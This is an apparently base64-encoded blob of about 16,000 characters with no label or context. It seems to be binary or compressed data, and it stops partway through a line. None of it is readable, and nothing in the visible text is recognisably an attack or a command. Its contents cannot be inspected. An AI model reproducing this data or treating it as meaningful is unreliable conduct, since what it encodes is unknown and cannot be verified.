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
